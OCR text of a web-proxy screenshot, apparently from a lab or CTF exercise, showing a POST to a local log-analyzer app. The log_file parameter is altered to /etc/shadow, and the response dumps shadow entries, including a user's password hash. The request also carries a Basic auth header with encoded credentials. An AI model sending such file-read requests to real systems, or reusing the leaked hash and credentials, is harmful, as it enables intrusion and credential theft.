 Send
Cancel
< ▼
> ▼
Target: http://127.0.0.1:2222
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:2222
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://127.0.0.1:2222
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:2222/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=/etc/shadow&analyze_log=
Response
Pretty Raw Hex Render
\n
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 systemd-network:*:19430:0:99999:7:::
109 systemd-resolve:*:19430:0:99999:7:::
110 systemd-timesync:*:19430:0:99999:7:::
111 systemd-coredump:!!:19774::::::
112 amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUqk6T9IkhlxCn17fNWLx56u.zP/f/4
e5YrJRPsM3TRuuKXQDfYL44RyPzduexsm.:19775:0:99999:7:::
113 <p class='error'>
Suspicious traffic patterns detected in /etc/shadow:
</p>
<pre>
amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUqk6T9IkhlxCn17fNWLx56u.zP/f
/4e5YrJRPsM3TRuuKXQDfYL44RyPzduexsm.:19775:0:99999:7:::
</pre>
</div>
114
115 </div>
116 </body>
117 </html>
118